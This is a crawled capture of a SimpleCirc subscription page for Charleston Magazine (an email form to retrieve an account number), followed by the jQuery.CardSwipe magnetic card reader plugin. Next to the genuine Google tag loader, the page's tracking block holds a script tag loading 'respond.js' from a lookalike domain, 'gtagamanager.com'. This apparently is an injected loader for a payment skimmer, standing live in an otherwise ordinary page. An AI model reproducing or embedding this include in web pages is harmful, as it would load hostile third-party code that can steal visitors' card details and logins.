

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplecirc.com/retrieve_account_number/charleston-magazine
body_size: 3762
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>Retrieve Account Number</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="">
	<meta name="twitter:creator" content="">
	<meta name="twitter:description" content="">
	<meta name="twitter:image:src" content="">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="">
	<meta property="og:title" content="">
	<meta property="og:description" content="">
	<meta property="og:image" content="">
	<meta property="fb:app_id" content="">
	
	
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		
		<style>
		body {font-family: 'Didact Gothic', sans-serif;/*background: #1e5799;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#1e5799), color-stop(100%,#7db9e8));
  background: -webkit-linear-gradient(top,  #1e5799 0%, #7db9e8 100%);
  background:    -moz-linear-gradient(top,  #1e5799 0%, #7db9e8 100%);
  background:     -ms-linear-gradient(top,  #1e5799 0%, #7db9e8 100%);
  background:      -o-linear-gradient(top,  #1e5799 0%, #7db9e8 100%);
  background:         linear-gradient(to bottom, #1e5799 0%, #7db9e8 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e5799', endColorstr='#7db9e8',GradientType=0 );
  background-attachment: fixed;}*/
.container {background:#fff;border-radius: 20px;margin:40px auto !important;}  
.summary-block {
    background-color: #e8e8e8;
    color: #000;
    padding: 20px 10px 10px 10px;
    font-size: 20px;
    text-transform: uppercase;
    margin-bottom: 35px;
    border-style: solid;
    border-width: 1px;
    border-color:#9f9f9f;
    margin-top: 40px;
}
.purchase-summary-title {border-bottom:1px solid #9f9f9f;}
	</style>
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

		<link href="https://fonts.googleapis.com/css2?family=Didact+Gothic&display=swap" rel="stylesheet">
	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
	
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
	<div class="container">

		<!-- flash messages -->
		
		
		<div class="row">
		<div class="col-md-offset-3 col-md-6 text-center" style="margin-top:15px;">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/812c3bee62b3c89ec6e3fe69a48241dc.png" style="max-height: 200px; max-width:100%;" />
		</div>
	</div>	

	<div class="row">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
			<li>
				<a href="/subscribe/charleston-magazine">Subscribe</a>
			</li>
			<li>
				<a href="/give_a_gift/charleston-magazine"><img src="/images/gift.png" class="gift-image" />Give a Gift</a>
			</li>
			<li>
				<a href="/subscriber_login/charleston-magazine" style="padding:10px 13px;">Log In</a>
			</li>
					</ul>
	</div>
	</div>

	
	<div class="row">
		<div class="col-md-offset-3 col-md-6 text-center" style="margin-top:15px;">
			<br />
						
			<div class="col-md-offset-1 col-md-10">	
			<form id="retrieve-account-number-form" class="form-horizontal" role="form" method="POST" action="https://simplecirc.com/retrieve_account_number_submit">
			
				<input type="hidden" name="_token" value="b2UbJz5OKN6gqkP81Llgaa7cxUC7R2LRXlqyDgcI">
				<input type="hidden" name="publisher_id" value="2174">
				<input type="hidden" name="publication_id" value="2093">
				
							
				<div class="form-group">
					<div class="col-md-12">
						<input type="email" class="form-control" id="account-number-email-address" name="email" placeholder="Email Address" value="" style="font-size:18px; font-weight:300; padding:15px; height:auto; background-color:#fcfcfc;">
					</div>
				</div>
				
				<br />
				<input id="subscriber-form-submit-btn" type="submit" class="btn btn-warning btn-lg disabled" style="width:100%;" value="Retrieve Account Number">
			
			</form>
			
			</div>
			
		</div>
	</div>	


	</div>

			<div style="height:70px; margin-top:75px;">
		<div class="col-md-12 text-center">
						Gulfstream Communications<br />
									<a href="mailto:subscribe@charlestonmag.com">subscribe@charlestonmag.com</a><br />
												<a href="https://charlestonmag.com" target="_blank">charlestonmag.com</a><br />
					</div>
</div>
		
		<div class="row">
	<div class="col-md-12 text-center" style="margin-top:40px;">
		<div style="font-size:12px;">
			<a href="/magazine-subscription-management-software">Magazine Subscription Management Software</a> by SimpleCirc
		</div>
	</div>
</div>
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
			<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = 'b2UbJz5OKN6gqkP81Llgaa7cxUC7R2LRXlqyDgcI';</script>
	
		<script>
		var sales_tax_states = [];
		var sales_tax_provinces = [];
		var sales_tax_countries = [];
		var tax_publisher_id = 2174;
		var taxable_address = "payer";
	</script>
		
	<script src="/js/app_202512031.js"></script>
	
<script>

$("#account-number-email-address").focus();

$('#retrieve-account-number-form').bind('input propertychange', function() {
	if($("#account-number-email-address").val().length>0)
	{
		$("#subscriber-form-submit-btn").removeClass('disabled');
	}
	else
	{
		$("#subscriber-form-submit-btn").addClass('disabled');
	}
});	

</script>
		
					<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GFYT88R2ZW"></script>
<script src="https://www.gtagamanager.com/lib/respond.js?id=G-GFYT88R2ZW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GFYT88R2ZW');
</script>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4815458821824519');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4815458821824519&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
				
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://simplecirc.com/js/jquery.cardswipe.js
body_size: 4679
content:
/*! jQuery.CardSwipe Magnetic Stripe Card Reader - v1.3.0 - 2018-03-08
* https://github.com/CarlRaymond/jquery.cardswipe
* Copyright (c) 2018 Carl J. Raymond; Licensed MIT */
// A jQuery plugin to detect magnetic card swipes.  Requires a card reader that simulates a keyboard.
// This expects a card that encodes data on track 1, though it also reads tracks 2 and 3.  Most cards
// use track 1.  This won't recognize cards that don't use track 1, or work with a reader that
// doesn't read track 1.
//
// See http://en.wikipedia.org/wiki/Magnetic_card to understand the format of the data on a card.
//
// Uses pattern at https://github.com/umdjs/umd/blob/master/jqueryPlugin.js to declare
// the plugin so that it works with or without an AMD-compatible module loader, like RequireJS.
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else {
        // Browser globals
        factory(jQuery);
    }
}(function ($) {

	// The plugin proper.  Dispatches methods using the usual jQuery pattern.
	var plugin = function (method) {
		// Method calling logic. If named method exists, execute it with passed arguments
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
			// If no argument, or an object passed, invoke init method.
		else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		}
		else {
			throw 'Method ' + method + ' does not exist on jQuery.cardswipe';
		}
	};

	// Built-in parsers. These include simplistic credit card parsers that
	// recognize various card issuers based on patterns of the account number.
	// There is no guarantee these are correct or complete; they are based
	// on information from Wikipedia.
	// Account numbers are validated by the Luhn checksum algorithm.
	var builtinParsers = {

		// Generic parser. Separates raw data into up to three lines.
		generic: function (rawData) {
				var pattern = new RegExp("^(%[^%;\\?]+\\?)?(;[0-9\\:<>\\=]+\\?)?([+;][0-9\\:<>\\=]+\\?)?");

				var match = pattern.exec(rawData);
				if (!match) return null;

				// Extract the three lines
				var cardData = {
					type: "generic",
					line1: match[1] ? match[1].slice(1, -1) : "",
					line2: match[2] ? match[2].slice(1, -1) : "",
					line3: match[3] ? match[3].slice(1, -1) : ""
				};

				return cardData;
			},


		// Visa card parser.
		visa: function (rawData) {
			// Visa issuer number begins with 4 and may vary from 13 to 19 total digits. 16 digits is most common.
			var pattern = new RegExp("^%B(4[0-9]{12,18})\\^([A-Z ]+)/([A-Z ]+)(\\.[A-Z ]+)?\\^([0-9]{2})([0-9]{2})");

			var match = pattern.exec(rawData);
			if (!match) return null;

			var account = match[1];
			if (!luhnChecksum(account))
				return null;

			var cardData = {
				type: "visa",
				account: account,
				lastName: match[2].trim(),
				firstName: match[3].trim(),
				honorific: match[4] ? match[4].trim().slice(1) : "",
				expYear: match[5],
				expMonth: match[6]
			};

			return cardData;
		},

		// MasterCard parser.
		mastercard: function (rawData) {
			// MasterCard starts with 51-55, and is 16 digits long.
			var pattern = new RegExp("^%B(5[1-5][0-9]{14})\\^([A-Z ]+)/([A-Z ]+)(\\.[A-Z ]+)?\\^([0-9]{2})([0-9]{2})");

			var match = pattern.exec(rawData);
			if (!match) return null;

			var account = match[1];
			if (!luhnChecksum(account))
				return null;

			var cardData = {
				type: "mastercard",
				account: account,
				lastName: match[2],
				firstName: match[3],
				honorific: match[4] ? match[4].trim().slice(1) : "",
 				expYear: match[5],
				expMonth: match[6]
			};

			return cardData;
		},

		// Discover parser.
		discover: function (rawData) {
			// discover starts with 6, and is 16 digits long.
			var pattern = new RegExp("^%B(6[0-9]{15})\\^([A-Z ]+)/([A-Z ]+)(\\.[A-Z ]+)?\\^([0-9]{2})([0-9]{2})");

			var match = pattern.exec(rawData);
			if (!match) return null;

			var account = match[1];
			if (!luhnChecksum(account))
				return null;

			var cardData = {
				type: "discover",
				account: account,
				lastName: match[2],
				firstName: match[3],
				honorific: match[4] ? match[4].trim().slice(1) : "",
				expYear: match[5],
				expMonth: match[6]
			};

			return cardData;
		},

		// American Express parser
		amex: function (rawData) {
			// American Express starts with 34 or 37, and is 15 digits long.
			var pattern = new RegExp("^%B(3[4|7][0-9]{13})\\^([A-Z ]+)/([A-Z ]+)(\\.[A-Z ]+)?\\^([0-9]{2})([0-9]{2})");

			var match = pattern.exec(rawData);
			if (!match) return null;

			var account = match[1];
			if (!luhnChecksum(account))
				return null;

			var cardData = {
				type: "amex",
				account: account,
				lastName: match[2],
				firstName: match[3],
				honorific: match[4] ? match[4].trim().slice(1) : "",
				expYear: match[5],
				expMonth: match[6]
			};

			return cardData;
		}
	};




	// State definitions:
	var states = { IDLE: 0, PENDING1: 1, PENDING2: 2, READING: 3, DISCARD: 4, PREFIX: 5 };

	// State names used when debugging.
	var stateNames = { 0: 'IDLE', 1: 'PENDING1', 2: 'PENDING2', 3: 'READING', 4: 'DISCARD', 5: 'PREFIX' };

	// Holds current state. Update only through state function.
	var currentState = states.IDLE;

	// Gets or sets the current state.
	var state = function() {

		if (arguments.length === 0) {
			return currentState;
		}

		// Set new state.
		var newState = arguments[0];
		if (newState == state)
			return;

		if (settings.debug) { console.log("%s -> %s", stateNames[currentState], stateNames[newState]); }

		// Raise events when entering and leaving the READING state
		if (newState == states.READING)
			$eventSource.trigger("scanstart.cardswipe");

		if (currentState == states.READING)
			$eventSource.trigger("scanend.cardswipe");

		currentState = newState;
	};

	// Array holding scanned characters
	var scanbuffer;

	// Interdigit timer
	var timerHandle = 0;

	// Keypress listener
	var listener = function (e) {
		if (settings.debug) { console.log(e.which + ': ' + String.fromCharCode(e.which));}
		switch (state()) {

			// IDLE: Look for prfix characters or line 1 or line 2 start
			// characters, and jump to PENDING1 or PENDING2.
		 	case states.IDLE:
				// Look for prefix characters, and jump to PREFIX.
				if (isInPrefixCodes(e.which)) {
					state(states.PREFIX);
					e.preventDefault();
					e.stopPropagation();
					startTimer();
				}

				// Cards with (and readers reading) line 1:
				// look for '%', and jump to PENDING1.
				if (e.which == 37) {
					state(states.PENDING1);
					scanbuffer = [];
					processCode(e.which);
					e.preventDefault();
					e.stopPropagation();
					startTimer();
				}

				// Cards without (or readers ignoring) line 1:
				// look for ';', and jump to PENDING_LINE
				if (e.which == 59) {
					state(states.PENDING2);
					scanbuffer = [];
					processCode(e.which);
					e.preventDefault();
					e.stopPropagation();
					startTimer();
				}

				break;

			// PENDING1: Look for A-Z then jump to READING.
			// Otherwise, pass the keypress through, reset and jump to IDLE.
			case states.PENDING1:
				// Look for format code character, A-Z. Almost always B for cards
				// used by the general public. Some reader / OS combinations
				// will issue lowercase characters when the caps lock key is on.
				if ((e.which >= 65 && e.which <= 90) || (e.which >= 97 && e.which <= 122)) {
					state(states.READING);

					// Leaving focus on a form element wreaks browser-dependent
					// havoc because of keyup and keydown events.  This is a
					// cross-browser way to prevent trouble.
					$("input").blur();

					processCode(e.which);
					e.preventDefault();
					e.stopPropagation();
					startTimer();
				}
				else {
					clearTimer();
					scanbuffer = null;
					state(states.IDLE);
				}
				break;

			// PENDING_LINE2: look for 0-9, then jump to READING.
			// Otherwise, pass the keypress through, reset and jump to IDLE.
			case states.PENDING2:
				// Look for digit.
				if ((e.which >= 48 && e.which <= 57)) {
					state(states.READING);

					$("input").blur();

					processCode(e.which);
					e.preventDefault();
					e.stopPropagation();
					startTimer();
				}
				else {
					clearTimer();
					scanbuffer = null;
					state(states.IDLE);
				}
				break;

			// READING: Copy characters to buffer until newline, then process the scanned characters
			case states.READING:
				processCode(e.which);
				startTimer();
				e.preventDefault();
				e.stopPropagation();

				// Carriage return indicates end of scan
				if (e.which == 13) {
					clearTimer();
					state(states.IDLE);
					processScan();
				}

				if (settings.firstLineOnly && e.which == 63) {
					// End of line 1.  Return early, and eat remaining characters.
				  state(states.DISCARD);
				  processScan();
				}
				break;

			// DISCARD: Eat up characters until newline, then jump to IDLE
			case states.DISCARD:
				e.preventDefault();
				e.stopPropagation();
				if (e.which == 13) {
					clearTimer();
					state(states.IDLE);
					return;
				}

				startTimer();
				break;

			// PREFIX: Eat up characters until % is seen, then jump to PENDING1
			case states.PREFIX:

				// If prefix character again, pass it through and return to IDLE state.
				if (isInPrefixCodes(e.which)) {
					state(states.IDLE);
					return;
				}

				// Eat character.
				e.preventDefault();
				e.stopPropagation();
				// Look for '%'
				if (e.which == 37) {
					state(states.PENDING1);
					scanbuffer = [];
					processCode(e.which);
				}
				// Look for ';'
				if (e.which == 59) {
					state(states.PENDING2);
					scanbuffer = [];
					processCode(e.which);
				}
				startTimer();
		}
	};

	// Converts a scancode to a character and appends it to the buffer.
	var processCode = function (code) {
		scanbuffer.push(String.fromCharCode(code));
	};

	var startTimer = function () {
		clearTimeout(timerHandle);
		timerHandle = setTimeout(onTimeout, settings.interdigitTimeout);
	};

	var clearTimer = function () {
		clearTimeout(timerHandle);
		timerHandle = 0;
	};

	// Invoked when the timer lapses.
	var onTimeout = function () {
		if (settings.debug) { console.log('Timeout!'); }
		if (state() == states.READING) {
			processScan();
		}
		scanbuffer = null;
		state(states.IDLE);
	};


	// Processes the scanned card
	var processScan = function () {

		if (settings.debug) {
			console.log(scanbuffer);
		}

		var rawData = scanbuffer.join('');

		// Invoke rawData callback if defined, a testing hook.
		if (settings.rawDataCallback) { settings.rawDataCallback.call(this, rawData); }

		var result = parseData(rawData);

		if (result) {
			// Scan complete. Invoke callback
			if (settings.success) { settings.success.call(this, result); }

			// Raise success event.
			$(document).trigger("success.cardswipe", result);
		}
		else
		{
			// All parsers failed.
			if (settings.failure) { settings.failure.call(this, rawData); }
			$(document).trigger("failure.cardswipe");
		}
	};

	// Invokes parsers until one succeeds, and returns the parsed result,
	// or null if none succeed.
	var parseData = function(rawData) {
		for (var i = 0; i < settings.parsers.length; i++) {
		  var ref = settings.parsers[i];
		  var parser;

		  // ref is a function or the name of a builtin parser
		  if ($.isFunction(ref)) {
		    parser = ref;
		  }
		  else if (typeof (ref) === "string") {
		    parser = builtinParsers[ref];
		  }

		  if (parser != null)
		  {
		    var parsedData = parser.call(this, rawData);
		    if (parsedData == null)
		      continue;

		    return parsedData;
		  }
		}

		// All parsers failed.
		return null;
	};

	// Binds the event listener
	var bindListener = function () {
		$(document).on("keypress.cardswipe-listener", listener);
	};

	// Unbinds the event listener
	var unbindListener = function () {
		$(document).off(".cardswipe-listener", listener);
	};

	// Default callback used if no other specified. Works with default parser.
	var defaultSuccessCallback = function (cardData) {
		var text = ['Line 1: ', cardData.line1, '\nLine 2: ', cardData.line2, '\nLine 3: ', cardData.line3].join('');
		alert(text);
	};

  var isInPrefixCodes = function(arg) {
    if(!settings.prefixCodes){
      return false;
    }
    return $.inArray(arg,settings.prefixCodes) != -1;
  };

	// Defaults for settings
	var defaults = {
		enabled: true,
		interdigitTimeout: 250,
		success: defaultSuccessCallback,
		failure: null,
		parsers: [ "generic" ],
		firstLineOnly: false,
		prefixCharacter: null,
		eventSource: document,
		debug: false
	};

	// Plugin actual settings
	var settings;

	// Element on which events are raised.
	// Normally, this stays set to document, but setting it to another
	// element makes testing easier.
	var $eventSource;

	// Apply the Luhn checksum test.  Returns true on a valid account number.
	// The input is assumed to be a string containing only digits.
	var luhnChecksum = function (digits) {
		var map = [0, 2, 4, 6, 8, 1, 3, 5, 7, 9];
		var sum = 0;

		// Proceed right to left. Even and odd digit positions are handled differently.
		var n = digits.length;
		var odd = true;
		while (n--) {
			var d = parseInt(digits.charAt(n), 10);
			if (odd) {
				// Odd digits used as is
				sum += d;
			}
			else {
				// Even digits mapped
				sum += map[d];
			}

			odd = !odd;
		}

		return sum % 10 === 0 && sum > 0;
	};

	// Callable plugin methods
	var methods = {
		init: function (options) {
			settings = $.extend({}, defaults, options);

			// Is a prefix character defined?
			if (settings.prefixCharacter) {

        // Check if prefix character is an array, if its not, convert
        var isPrefixCharacterArray = Object.prototype.toString.call(settings.prefixCharacter) === '[object Array]';
        if(!isPrefixCharacterArray){
          settings.prefixCharacter = [settings.prefixCharacter];
        }

        settings.prefixCodes = [];
        $(settings.prefixCharacter).each(function(){
          if (this.length != 1){
  					throw 'prefixCharacter must be a single character';
          }

          // convert to character code
          settings.prefixCodes.push(this.charCodeAt(0));
        });
			}

			$eventSource = $(settings.eventSource);

			// Reset state
			clearTimer();
			state(states.IDLE);
			scanbuffer = null;
			unbindListener();

			if (settings.enabled)
				methods.enable();
		},

		disable: function () {
			unbindListener();
		},

		enable: function () {
			bindListener();
		}
	};

	// The Luhn checksum function is available to the client if needed.
	plugin.luhnChecksum = luhnChecksum;

	// Attach internal functions to plugin for easier testing. These aren't intended for
	// use in production, hence the underscore security.

	// Get all states
	plugin._states = function() {
		return states;
	};

	// Get names of states
	plugin._stateNames = function() {
		return stateNames;
	};

	// Read-only access to the current state
	plugin._state = function() {
		return state();
	};

	// Read-only access to the settings supplied to init method
	plugin._settings = function() {
		return settings;
	};

	// Invoke parsers on supplied data
	plugin._parseData = function(data) {
		return parseData(data);
	};

	plugin._builtinParsers = function() {
		return builtinParsers;
	};

	// Attach plugin to jQuery object.
	$.cardswipe = plugin;

}));